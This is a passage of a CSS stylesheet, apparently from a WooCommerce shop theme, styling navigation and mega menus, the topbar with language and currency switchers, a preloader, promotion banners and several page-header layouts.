  }
  .display-nav .modal-content .menu li .sub-menu li.menu-item-has-children:hover {
    padding-bottom: 40px;
  }
  .display-nav .modal-content .menu li .sub-menu li.menu-item-has-children:hover .sub-menu {
    opacity: 1;
    bottom: 0;
    z-index: 99;
  }
  .display-nav .navbars-icon .navbars-line {
    transform: rotate(225deg);
    background-color: #fff;
  }
  .display-nav .navbars-icon .navbars-line:before {
    opacity: 0;
    top: 0;
    transform: rotate(0);
    transition: 0.1s;
    background-color: #fff;
  }
  .display-nav .navbars-icon .navbars-line:after {
    bottom: 0;
    transform: rotate(270deg);
    transform-origin: center center;
    background-color: #fff;
  }
  .show-dropdown-product-cat .select2-container--default .select2-dropdown {
    min-width: 172px;
  }
  .show-dropdown-product-cat .select2-container--default .select2-dropdown .select2-search__field {
    border-color: #ccc;
  }
  .show-dropdown-product-cat .select2-container--default .select2-results {
    border-top: transparent;
    border-color: #ccc;
    max-height: 400px;
    overflow-y: scroll;
    min-width: 172px;
  }
  .show-dropdown-product-cat .select2-container--default .select2-results .select2-results__option {
    color: #000;
    text-transform: none;
    font-size: 13px;
    padding: 5px 0;
  }
  .show-dropdown-product-cat.header-top-style-8 .select2-container--default .select2-dropdown {
    min-width: 140px;
  }
  .show-dropdown-product-cat.header-top-style-8 .select2-container--default .select2-results {
    min-width: 140px;
  }
  .select2-search--dropdown {
    border: 1px solid #ccc;
  }
  .ui-helper-hidden-accessible {
    display: none;
  }
  .ui-autocomplete-loading {
    background-size: 16px;
    background: url(img/loading.gif) no-repeat 175px center;
  }
  .ui-autocomplete {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    float: left;
    display: none;
    min-width: 160px;
    max-height: 400px;
    overflow-y: auto;
    margin: 0;
    padding: 0;
    list-style: none;
    background-color: #fff;
    border: 1px solid #ccc;
    border-top: none;
    border-bottom: none;
  }
  .ui-autocomplete .ui-menu-item {
    transition: 0.3s;
    padding: 10px 15px;
    overflow: hidden;
    border-bottom: 1px solid #ccc;
    margin-bottom: 0;
  }
  .ui-autocomplete .ui-menu-item:hover a {
    color: #990000;
  }
  .ui-autocomplete .ui-menu-item a {
    display: block;
    font-weight: 600;
    font-size: 13px;
    color: #000;
  }
  .ui-autocomplete .ui-menu-item a:hover {
    text-decoration: none;
  }
  .ui-autocomplete .ui-menu-item img {
    float: right;
    margin-left: 5px;
    width: 50px;
    height: auto;
  }
  .ui-autocomplete .ui-menu-item .product-title {
    padding-bottom: 3px;
    padding-top: 5px;
    display: block;
  }
  .ui-autocomplete .ui-menu-item .star-rating {
    float: none;
    font-size: 12px;
    display: none;
  }
  .ui-autocomplete .ui-menu-item .product-price {
    font-weight: 400;
    color: #999;
  }
  .ui-autocomplete .ui-menu-item .product-price ins {
    text-decoration: none;
  }
  .ui-autocomplete .ui-menu-item > a.ui-corner-all {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 18px;
    color: #555555;
    white-space: nowrap;
  }
  .ui-autocomplete .ui-menu-item > a.ui-corner-all:hover,
  .ui-autocomplete .ui-menu-item > a.ui-corner-all.ui-state-hover,
  .ui-autocomplete .ui-menu-item > a.ui-corner-all.ui-state-active {
    cursor: pointer;
    text-decoration: none;
    background-color: #fff;
    background-image: none;
  }
  .ui-autocomplete .ui-menu-item > a.ui-corner-all .highlight {
    font-weight: 700;
  }
  .mr-col-md-5 {
    width: 20%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }
  .topbar {
    border-bottom: 1px solid #e1e1e1;
    font-size: 13px;
    color: #000;
    padding: 17px 0;
    background-color: #fff;
  }
  .topbar a {
    color: #000;
  }
  .topbar a:hover {
    color: #999;
  }
  .topbar [class^="ion-"],
  .topbar [class*="ion-"] {
    font-size: 16px;
    padding-right: 10px;
  }
  .topbar .widget {
    float: left;
    margin-bottom: 0;
    line-height: 1;
    padding: 0 20px;
    position: relative;
  }
  .topbar .widget:after {
    background-color: #e7e7e7;
    width: 2px;
    height: 14px;
    content: "";
    position: absolute;
    right: 0;
    top: 2px;
  }
  .topbar .topbar-left .widget:last-child {
    padding-right: 0;
  }
  .topbar .topbar-left .widget:last-child:after {
    display: none;
  }
  .topbar .topbar-left .widget:first-child {
    padding-left: 0;
  }
  .topbar .topbar-right .widget {
    float: right;
  }
  .topbar .topbar-right .widget:first-child {
    padding-right: 0;
  }
  .topbar .topbar-right .widget:first-child:after {
    display: none;
  }
  .topbar #lang_sel > ul {
    height: 17px;
    margin-top: 3px !important;
  }
  .topbar #lang_sel > ul > li {
    margin-bottom: 0;
    height: 17px;
  }
  .topbar #lang_sel > ul > li a,
  .topbar #lang_sel > ul > li a:visited {
    color: #000;
    font-family: Poppins, Arial, sans-serif;
    text-transform: none;
    padding-right: 20px;
  }
  .topbar #lang_sel > ul > li a:hover,
  .topbar #lang_sel > ul > li a:visited:hover {
    color: #999;
  }
  .topbar #lang_sel > ul > li a:hover:after,
  .topbar #lang_sel > ul > li a:visited:hover:after {
    color: #999;
  }
  .topbar #lang_sel > ul > li > a:after {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    color: #000;
  }
  .topbar #lang_sel > ul > li ul {
    width: 100%;
    border-top: 16px solid transparent;
    border-bottom: 1px solid #e7e7e7;
    min-width: 120px;
    left: -5px;
  }
  .topbar #lang_sel > ul > li ul li {
    border-left: 1px solid #e7e7e7;
    border-right: 1px solid #e7e7e7;
    padding: 5px 7px !important;
    margin-bottom: 0;
    background-color: #fff;
  }
  .topbar .widget-woocommerce-currency-switcher {
    padding-left: 0;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form {
    width: auto;
    max-width: inherit;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon {
    color: #000;
    text-transform: none;
    font-family: Poppins, Arial, sans-serif;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon:hover {
    color: #999;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon:hover.wSelect-selected:after {
    color: #999;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected {
    padding-left: 0 !important;
    padding-right: 20px;
    line-height: 1;
    margin-top: 2px;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected:after {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    color: #000;
    top: 1px;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect {
    height: 17px;
    margin-top: 0;
    width: 100% !important;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect .wSelect-options-holder {
    border-radius: 0;
    border-top: 18px solid transparent;
    width: auto !important;
    min-width: 110% !important;
    left: -10px;
    display: block !important;
    top: 150%;
    transition: top 0.35s;
    transform: scale(0);
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect .wSelect-options-holder .wSelect-options {
    border: 1px solid #e7e7e7;
    border-top: none;
    height: auto !important;
    background-color: #fff;
    padding-top: 10px;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect .wSelect-options-holder .wSelect-options .wSelect-option {
    padding: 5px 10px;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect .wSelect-options-holder .wSelect-options .wSelect-option:last-child {
    padding-bottom: 12px;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect:hover .wSelect-options-holder {
    top: 100%;
    transform: scale(1);
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon {
    background-image: none !important;
  }
  .topbar-dark .topbar {
    border-bottom: none;
    background-color: #2d2d2d;
    color: #fff;
  }
  .topbar-dark .topbar a {
    color: #fff;
  }
  .topbar-dark .topbar a:hover {
    color: #999;
  }
  .topbar-dark .topbar .widget:after {
    background-color: #4f4f4f;
  }
  .topbar-dark .topbar #lang_sel > ul > li {
    color: #fff;
  }
  .topbar-dark .topbar #lang_sel > ul > li a,
  .topbar-dark .topbar #lang_sel > ul > li a:visited {
    color: #fff;
  }
  .topbar-dark .topbar #lang_sel > ul > li a:hover,
  .topbar-dark .topbar #lang_sel > ul > li a:visited:hover {
    color: #999;
  }
  .topbar-dark .topbar #lang_sel > ul > li a:hover:after,
  .topbar-dark .topbar #lang_sel > ul > li a:visited:hover:after {
    color: #999;
  }
  .topbar-dark .topbar #lang_sel > ul > li li a {
    color: #000;
  }
  .topbar-dark .topbar #lang_sel > ul > li > a:after {
    color: #fff;
  }
  .topbar-dark .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon {
    color: #000;
  }
  .topbar-dark .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected {
    color: #fff;
  }
  .topbar-dark .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected:after {
    color: #fff;
  }
  .topbar-dark .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected:hover {
    color: #999;
  }
  .topbar-dark .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected:hover:after {
    color: #999;
  }
  .page-template-template-home-boxed-content.header-transparent .site-header {
    top: 58px;
  }
  .page-template-template-home-boxed-content.header-transparent.admin-bar .site-header {
    top: 90px;
  }
  .mr-loader {
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: #fff;
    z-index: 99999;
  }
  .mr-loader .preloader {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 100px;
  }
  .mr-loader .preloader:before {
    content: '';
    display: block;
    padding-top: 100%;
  }
  .mr-loader .circular {
    animation: rotate 2s linear infinite;
    height: 100%;
    transform-origin: center center;
    width: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
  }
  .mr-loader .path {
    stroke-dasharray: 1, 200;
    stroke-dashoffset: 0;
    animation: dash 1.5s ease-in-out infinite, pre-loader-color 6s ease-in-out infinite;
    stroke-linecap: round;
  }
  .top-promotion .promotion-content {
    color: #fff;
    font-size: 14px;
    padding: 25px 0;
    position: relative;
  }
  .top-promotion .promotion-content .close {
    font-size: 14px;
    color: #fff;
    font-weight: 400;
    text-transform: uppercase;
    background-color: rgba(0, 0, 0, 0.5);
    padding: 8px 13px;
    opacity: 1;
    text-shadow: none;
    overflow: hidden;
    position: absolute;
    top: 0;
    right: 0;
  }
  .top-promotion .promotion-content .close span {
    display: block;
    float: left;
  }
  .top-promotion .promotion-content .close i {
    display: block;
    font-size: 20px;
    padding-left: 10px;
    line-height: 1;
    height: 18px;
    margin-top: -4px;
    float: left;
  }
  .top-promotion .promotion-content p {
    margin-bottom: 0;
  }
  .top-promotion .promotion-content .percent {
    font-size: 60px;
    display: block;
    padding-top: 8px;
  }
  .top-promotion .promotion-content .discount-percent {
    font-size: 60px;
    padding-top: 8px;
    display: block;
    line-height: 1;
    font-family: Prata, "Times New Roman", serif;
  }
  .top-promotion .promotion-content .discount-text {
    color: #ff9999;
  }
  .top-promotion .promotion-content .promo-left {
    width: 70%;
    float: left;
    text-align: right;
    padding-left: 0;
    padding-right: 15px;
  }
  .top-promotion .promotion-content .promo-left h2 {
    margin-top: 0;
    line-height: 1;
  }
  .top-promotion .promotion-content .promo-right {
    width: 30%;
    float: right;
    text-align: left;
    padding-right: 0;
    padding-left: 15px;
  }
  .top-promotion .promotion-content .promotion-content-2 .discount-percent {
    display: inline-block;
    color: #990000;
    font-size: 36px;
    padding-right: 10px;
  }
  .top-promotion .promotion-content .promotion-content-2 .discount-text {
    display: inline-block;
    font-family: Prata, "Times New Roman", serif;
    font-size: 36px;
    color: #999;
  }
  .top-promotion .promotion-content .promotion-content-2 .link {
    background-color: #990000;
    color: #fff;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 600;
    padding: 0 30px;
    line-height: 36px;
    height: 36px;
    display: inline-block;
    border-radius: 3px;
  }
  .top-promotion .promotion-content .promotion-content-2 .link i {
    padding-left: 8px;
  }
  .top-promotion .promotion-content .promotion-content-2 .promotion-counter {
    text-align: left;
    padding-left: 0;
  }
  .top-promotion .promotion-content .promotion-content-2 .promotion-counter .flip-clock-wrapper {
    text-align: left;
  }
  .top-promotion .promotion-content .promotion-content-2 .promotion-title {
    font-weight: 600;
    margin-bottom: 8px;
  }
  .site-banner {
    color: #000;
    padding: 110px 0;
    background-color: #fff;
    margin: 0;
    border: none;
    border-top: 1px solid #d6d6d6;
    background-position: center center;
  }
  .site-banner.parallax {
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    display: block;
    position: relative;
  }
  .site-banner h1 {
    color: #000;
    font-size: 48px;
    font-weight: 600;
    margin: 0;
    line-height: 1;
    font-family: Poppins, Arial, sans-serif;
    position: relative;
    z-index: 10;
  }
  .site-banner .breadcrumbs {
    color: #990000;
    margin-top: 25px;
    position: relative;
    z-index: 10;
  }
  .site-banner .breadcrumbs i {
    position: relative;
    color: #999;
    padding: 0 5px;
  }
  .site-banner .breadcrumbs a {
    color: #999;
    font-size: 14px;
  }
  .site-banner .breadcrumbs span br {
    display: none;
  }
  .header-left .site-banner {
    border: none;
  }
  .header-top-style-1 .site-banner,
  .header-top-style-9 .site-banner,
  .header-top-style-10 .site-banner {
    border: none;
  }
  .header-top-style-2 .site-banner {
    border: none;
  }
  .page-header-shop-layout-1 .site-content {
    padding-top: 0;
  }
  .page-header-shop-layout-1.post-no-page-header .site-content {
    padding-top: 75px;
  }
  .page-header-shop-layout-1 .shop-topbar + .site-content {
    padding-top: 75px;
  }
  .page-header-shop-layout-1.shop-gray-skin .site-content {
    padding-top: 100px;
  }
  .page-header-shop-layout-2 .site-banner {
    padding: 330px 0 235px;
    color: #fff;
    position: relative;
    border: none;
  }
  .page-header-shop-layout-2 .site-banner:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
  }
  .page-header-shop-layout-2 .site-banner h1 {
    color: #fff;
  }
  .page-header-shop-layout-2 .site-banner .breadcrumbs {
    color: #fff;
    margin-top: 20px;
  }
  .page-header-shop-layout-2.header-top-style-2 .site-banner {
    padding: 140px 0 125px;
  }
  .page-header-shop-layout-2.header-top-style-8 .site-banner,
  .page-header-shop-layout-2.header-top-style-9 .site-banner,
  .page-header-shop-layout-2.header-top-style-10 .site-banner {
    padding: 235px 0;
  }
  .page-header-shop-layout-3 .site-banner {
    background-color: #dbdbdb;
    padding-bottom: 90px;
  }
  .page-header-shop-layout-3 .site-banner .breadcrumbs {
    margin-top: 0;
    margin-bottom: 20px;
  }
  .page-header-shop-layout-3 .site-banner h1 {
    font-size: 72px;
    font-weight: 700;
  }
  .page-header-shop-layout-3.shop-gray-skin .site-content {
    padding-top: 50px;
  }
  .page-header-shop-layout-3 .shop-topbar + .site-content {
    padding-top: 75px;
  }
  .page-header-shop-layout-4 .site-banner {
    text-align: left;
    background-color: #f1f1f1;
    padding: 70px 0;
  }
  .page-header-shop-layout-4 .site-banner .breadcrumbs {
    margin-top: 0;
  }
  .page-header-shop-layout-4 .site-banner h1 {
    display: none;
  }
  .page-header-shop-layout-4.sidebar-content.shop-full-width .site-banner .col-bread {
    padding-left: 100px;
  }
  .page-header-shop-layout-5 .site-header {
    border-bottom: 1px solid #d6d6d6;
  }
  .page-header-shop-layout-5 .site-banner {
    padding: 0;
    margin-bottom: 50px;
    border: none;
    background-color: transparent;
  }
  .page-header-shop-layout-5 .site-banner .breadcrumbs {
    margin-top: 0;
    margin-bottom: 55px;
  }
  .page-header-shop-layout-5 .site-banner .page-header-content {
    padding: 100px 30px 80px 90px;
    position: relative;
  }
  .page-header-shop-layout-5 .site-banner .page-header-content:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
  }
  .page-header-shop-layout-5 .site-banner h1 {
    color: #fff;
    font-size: 36px;
  }
  .page-header-shop-layout-6 .site-banner {
    padding: 100px 0;
  }
  .page-header-shop-layout-6 .site-banner .desc {
    font-size: 18px;
    color: #999;
    margin-top: 20px;
  }
  .page-header-shop-layout-6 .site-content {
    padding-top: 0;
  }
  .page-header-shop-layout-6.post-no-page-header .site-content {
    padding-top: 75px;
  }
  .page-header-shop-layout-6 .shop-topbar + .site-content {
    padding-top: 75px;
  }
  .page-header-shop-layout-6.shop-gray-skin .site-content {
    padding-top: 100px;
  }
  .page-header-default-layout .site-banner {
    padding: 150px 0 130px;
  }
  .page-header-default-layout .site-banner .breadcrumbs {
    color: #000;
  }
  .page-header-default-layout .site-banner .breadcrumbs i {
    padding: 0 2px;
  }
  .page-header-default-layout .site-banner .breadcrumbs i:before {
    content: "/";
    font-family: Poppins, Arial, sans-serif;
  }
  .page-header-default-layout .site-content {
    padding-top: 0;
  }
  .page-header-default-layout.post-no-page-header .site-content {
    padding-top: 100px;
  }
  .page-header-default-layout.post-no-page-header.page-template-template-full-width .site-content {
    padding-top: 0;
  }
  .page-header-page-layout-7 .site-banner {
    padding: 150px 0 120px;
  }
  .page-header-page-layout-7 .site-banner .breadcrumbs {
    color: #000;
    margin-top: 20px;
  }
  .page-header-page-layout-7.header-transparent .site-banner {
    padding-top: 200px;
  }
  .page-header-page-layout-7 .site-content {
    padding-top: 0;
  }
  .page-header-page-layout-7.post-no-page-header .site-content {
    padding-top: 75px;
  }
  .page-header-page-layout-7.post-no-page-header.page-template-template-full-width .site-content {
    padding-top: 0;
  }
  .page-header-page-layout-8 .site-banner {
    background-color: #f0f0f0;
    text-align: left;
    padding: 130px 0 125px;
  }
  .page-header-page-layout-8 .site-banner .breadcrumbs {
    color: #000;
    margin-top: 5px;
  }
  .page-header-page-layout-8.header-transparent .site-banner {
    padding-top: 200px;
  }
  .page-header-page-layout-8 .site-content {
    padding-top: 0;
  }
  .page-header-page-layout-9 .site-banner {
    padding: 140px 0 135px;
  }
  .page-header-page-layout-9 .site-banner .breadcrumbs {
    display: none;
  }
  .page-header-page-layout-9.header-transparent .site-banner {
    padding-top: 200px;
  }
  .page-header-page-layout-9 .site-content {
    padding-top: 0;
  }
  .page-header-page-layout-9.post-no-page-header .site-content {
    padding-top: 75px;
  }
  .page-header-page-layout-9.post-no-page-header.page-template-template-full-width .site-content {
    padding-top: 0;
  }
  .page-header-page-layout-10 .site-banner {
    padding: 120px 0 115px;
    background-color: #f2f2f2;
  }
  .page-header-page-layout-10 .site-banner h1 {
    text-indent: -9999px;
    font-size: 0;
  }
  .page-header-page-layout-10 .site-banner .breadcrumbs {
    color: #000;
    margin-top: 0;
  }
  .page-header-page-layout-10.header-transparent .site-banner {
    padding-top: 200px;
  }
  .page-header-page-layout-10 .site-content {
    padding-top: 0;
  }
  .page-header-page-layout-11 .site-banner {
    padding: 140px 0 115px;
    text-align: left;
  }
  .page-header-page-layout-11 .site-banner .page-header-content {
    margin-left: -30px;
  }
  .page-header-page-layout-11 .site-banner h1 {
    text-indent: -9999px;
    font-size: 0;
  }
  .page-header-page-layout-11 .site-banner .breadcrumbs {
    color: #000;
    margin-top: 0;
  }
  .page-header-page-layout-11 .site-banner .breadcrumbs i {
    padding: 0 2px;
  }
  .page-header-page-layout-11 .site-banner .breadcrumbs i:before {
    content: "/";
    font-family: Poppins, Arial, sans-serif;
  }
  .page-header-page-layout-11.header-transparent .site-banner {
    padding-top: 200px;
  }
  .page-header-page-layout-11 .site-content {
    padding-top: 0;
  }
  .page-header-page-layout-11.post-no-page-header .site-content {
    padding-top: 75px;
  }
  .page-header-page-layout-11.post-no-page-header.page-template-template-full-width .site-content {
    padding-top: 0;
  }
  .page-header-page-has-background .site-banner {
    position: relative;
    margin-bottom: 75px;
  }
  .page-header-page-has-background .site-banner:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
  }
  .page-header-page-has-background .site-banner h1,
  .page-header-page-has-background .site-banner .breadcrumbs {
    color: #fff;
  }
  .page-header-page-has-background .site-banner h1 a,
  .page-header-page-has-background .site-banner .breadcrumbs a {
    color: #fff;
  }
  .product-page-layout-1 .site-content {
    padding-top: 100px;
  }
  .page-header-product-layout-1 .site-banner,
  .page-header-product-layout-2 .site-banner {
    padding: 105px 0 100px;
    text-align: left;
  }
  .page-header-product-layout-1 .site-banner .breadcrumbs,
  .page-header-product-layout-2 .site-banner .breadcrumbs {
    margin-top: 20px;
  }
  .page-header-product-layout-1 .site-content,
  .page-header-product-layout-2 .site-content {
    padding-top: 0;
  }
  .page-header-product-layout-3 .site-banner {
    padding: 330px 0 235px;
    color: #fff;
    position: relative;
    border: none;
  }
  .page-header-product-layout-3 .site-banner:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
  }
  .page-header-product-layout-3 .site-banner h1 {
    color: #fff;
    margin-bottom: 15px;
  }
  .page-header-product-layout-3 .site-banner .breadcrumbs {
    color: #fff;
    margin-top: 0;
  }
  .page-header-product-layout-3 .site-content {
    padding-top: 95px;
  }
  .page-header-product-layout-4 .site-banner {
    padding: 75px 0 70px;
    text-align: left;
    background-color: #f1f1f1;
  }
  .page-header-product-layout-4 .site-banner h1 {
    text-indent: -9999px;
    font-size: 0;
  }
  .page-header-product-layout-4 .site-banner .breadcrumbs {
    margin-top: 0;
  }
  .page-header-product-layout-4 .site-content {
    padding-top: 90px;
  }
  .product-page-layout-4.page-header-product-layout-1 .site-banner,
  .product-page-layout-4.page-header-product-layout-2 .site-banner {
    border-bottom: 1px solid #d6d6d6;
  }
  .post-no-page-header .site-header {
    border-bottom: 1px solid #d6d6d6;
  }
  .post-no-page-header .site-content {
    padding-top: 75px;
  }
  .blog.page-header-no-bg .site-banner .breadcrumbs,
  .single-post.page-header-no-bg .site-banner .breadcrumbs {
    color: #000;
  }
  .single-post .site-banner {
    padding: 120px 0 0;
    color: #000;
    text-align: left;
    border: none;
  }
  .single-post .site-banner h1 {
    font-size: 36px;
    color: #000;
    letter-spacing: -1px;
  }
  .single-post .site-banner .breadcrumbs {
    color: #000;
    margin-top: 20px;
  }
  .single-post .site-banner .breadcrumbs span {
    font-weight: 500;
  }
  .single-post .site-banner .breadcrumbs a > span {
    font-weight: 400;
  }
  .single-post .site-content {
    padding-top: 85px;
  }
  .page-header-portfolio-layout-1 .page-header,
  .page-header-portfolio-layout-2 .page-header {
    padding-bottom: 90px;
  }
  .page-header-portfolio-layout-1 .page-header h1,
  .page-header-portfolio-layout-2 .page-header h1 {
    text-indent: -9999px;
    line-height: 0;
  }
  .page-header-portfolio-layout-1 .page-header .breadcrumbs,
  .page-header-portfolio-layout-2 .page-header .breadcrumbs {
    color: #000;
    margin-top: 0;
  }
  .page-header-portfolio-layout-1 .page-header .breadcrumbs i:before,
  .page-header-portfolio-layout-2 .page-header .breadcrumbs i:before {
    content: "/";
    font-family: Poppins, Arial, sans-serif;
  }
  .page-header-portfolio-layout-1 .page-header .desc,
  .page-header-portfolio-layout-2 .page-header .desc {
    margin-top: 90px;
    font-size: 48px;
    color: #000;
    font-weight: 600;
    line-height: 1.2;
  }
  .page-header-portfolio-layout-1 .page-header .desc p,
  .page-header-portfolio-layout-2 .page-header .desc p {
    margin-bottom: 0;
  }
  .page-header-portfolio-layout-1 .page-header .desc .primary-color,
  .page-header-portfolio-layout-2 .page-header .desc .primary-color {
    color: #cc3333;
  }
  .page-header-portfolio-layout-1 .site-content,
  .page-header-portfolio-layout-2 .site-content {
    padding-top: 0;
  }
  .page-header-portfolio-layout-2 .page-header {
    text-align: left;
  }
  .single-portfolio-type-image .site-banner {
    padding: 155px 0 120px;
    border-top: none;
    text-align: left;
  }
  .single-portfolio-type-image .site-banner h1 {
    font-size: 36px;
    line-height: 1.2;
  }
  .single-portfolio-type-image .site-banner .breadcrumbs {
    margin-top: 10px;
  }
  .single-portfolio-type-image .site-header {
    border-bottom: 1px solid #d6d6d6;
  }
  .single-portfolio-type-image.header-left .site-header {
    border-bottom: none;
  }
  /*--------------------------------------------------------------
  5.0 - Navigations
  --------------------------------------------------------------*/
  .nav a {
    color: #000;
    font-size: 14px;
    text-transform: uppercase;
    display: inline-block;
    position: relative;
  }
  .nav a:hover {
    text-decoration: none;
  }
  .nav ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
  }
  .nav ul ul {
    transition: top 0.3s ease 0s, opacity 0.3s;
    position: absolute;
    left: 0;
    top: 110%;
    width: auto;
    min-width: 230px;
    border: 1px solid #ccc;
    background-color: #fff;
    opacity: 0;
    z-index: -1;
    padding: 15px 0;
    transform: scaleX(0);
    display: block;
    border-radius: 0;
    box-shadow: none;
  }
  .nav ul ul ul {
    transition: left 0.3s ease 0s, opacity 0.3s;
    left: 110%;
    top: 0;
    box-shadow: none;
    padding: 10px 0;
    border-top: 1px solid #ccc;
  }
  .nav li {
    display: inline-block;
    padding: 0 15px;
    position: relative;
    text-align: left;
    margin: 0;
  }
  .nav li:hover > ul {
    opacity: 1;
    z-index: 9999;
    top: 100%;
    transform: scaleX(1);
  }
  .nav li li {
    text-align: left;
    display: block;
    padding: 0 30px;
  }
  .nav li li a {
    color: #999;
    font-size: 14px;
    padding: 10px 0;
    text-transform: none;
    transition: 0.5s;
    display: inline-block;
    position: relative;
    background-color: transparent;
    white-space: nowrap;
  }
  .nav li li a .items-badge {
    position: absolute;
    right: 0;
    top: 8px;
  }
  .nav li li a .items-badge > span {
    position: absolute;
    left: 0;
    top: 0;
    opacity: 0;
    margin-left: 10px;
  }
  .nav li li a .items-badge > span:last-child {
    opacity: 1;
  }
  .nav li li a:hover {
    color: #000;
    background-color: transparent;
  }
  .nav li li:hover > ul {
    top: -10px;
    left: 100%;
  }
  .nav li li:hover > ul li a:hover:before {
    left: -30px;
  }
  .nav li li:first-child > a {
    border-top-width: 0;
  }
  .nav .menu {
    position: relative;
  }
  .menu .is-mega-menu {
    position: static;
  }
  .menu .is-mega-menu .dropdown-submenu {
    left: 0;
    right: 0;
    width: 100%;
    padding: 0;
  }
  .menu .is-mega-menu .dropdown-submenu > li {
    padding: 0;
  }
  .menu .is-mega-menu .dropdown-submenu .mega-menu-content {
    padding: 35px;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a {
    font-family: Montserrat, "Times New Roman", Times, serif;
    color: #010101;
    font-size: 14px;
    margin: 0;
    padding: 10px 0;
    text-transform: uppercase;
    font-weight: 400;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a:after {
    position: absolute;
    bottom: 10px;
    left: 0;
    width: 0;
    content: "";
    height: 1px;
    background-color: #000;
    transition: 0.35s;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a:hover:after {
    width: 100%;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a.hide-text {
    display: none;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega .sub-menu {
    background-color: transparent;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega .sub-menu .sub-menu {
    margin-left: 10px;
    padding-bottom: 0;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega.uppercase-text > .mega-menu-submenu > ul > li > a {
    text-transform: uppercase;
    color: #010101;
    font-family: Montserrat, "Times New Roman", Times, serif;
    position: relative;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega.uppercase-text > .mega-menu-submenu > ul > li > a:after {
    position: absolute;
    bottom: 10px;
    left: 0;
    width: 0;
    content: "";
    height: 1px;
    background-color: #000;
    transition: 0.35s;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega.uppercase-text > .mega-menu-submenu > ul > li > a:hover:after {
    width: 100%;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega.uppercase-text .sub-menu .sub-menu {
    margin-left: 0;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega.uppercase-text .sub-menu .sub-menu .sub-menu {
    margin-left: 10px;
  }
  .menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu {
    position: static;
    transform: scaleX(1);
    opacity: 1;
    width: 100%;
    border: none;
    z-index: 9999;
    min-width: inherit;
  }
  .menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu li {
    padding: 0;
  }
  .menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu li:first-child > a {
    padding-top: 0;
  }
  .menu .is-mega-menu:hover .mega-menu-container {
    opacity: 1;
    top: 100%;
    z-index: 9999;
    transform: scaleX(1);
  }
  .menu .is-mega-menu .sub-menu {
    transform: scaleX(1);
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu {
    padding-top: 0;
    padding-bottom: 0;
    border: none;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu > li {
    padding: 0;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mega-menu-content {
    padding: 0;
  }
